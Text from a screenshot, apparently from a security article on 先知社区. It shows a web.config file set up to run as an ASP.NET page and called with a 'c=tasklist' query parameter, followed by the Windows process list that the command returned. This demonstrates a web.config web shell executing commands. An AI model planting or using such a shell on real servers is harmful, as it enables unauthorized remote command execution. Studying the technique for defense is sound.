 view-source:localhost:56601/w
view-source:localhost:56601/web.config?c=tasklist
2
y
27 <add path="web.config" type="System.Web.UI.PageHandlerFactory" verb="*" />
28 </httpHandlers>
29 </system.web>
30 </configuration>
31 <!-- ASP.NET code comes here! It should not include HTML comment closing tag and double dashes!
32 <pre>
33 映像名称 PID 会话名 会话# 内存使用
34 ========================= ======== ================ =========== ============
35 System Idle Process 0 Services 0 8 K
36 System 4 Services 0 140 K
37 Registry 100 Services 0 56,680 K
38 smss.exe 348 Services 0 872 K
39 csrss.exe 500 Services 0 5,200 K
40 wininit.exe 592 Services 0 5,404 K
41 csrss.exe 600 Console 1 6,968 K
42 services.exe 664 Services 0 9,688 K
43 lsass.exe 684 Services 0 20,524 K
44 winlogon.exe 756 Console 1 9,716 K
45 svchost.exe 884 Services 0 28,872 K
46 fontdrvhost.exe 908 Services 0 2,956 K
47 fontdrvhost.exe 904 Console 1 10,420 K
48 WUDFHost.exe 952 Services 0 8,420 K
49 svchost.exe 416 Services 0 17,624 K
50 svchost.exe 708 Services 0 7,860 K
51 svchost.exe 1068 Services 0 6,352 K
先知社区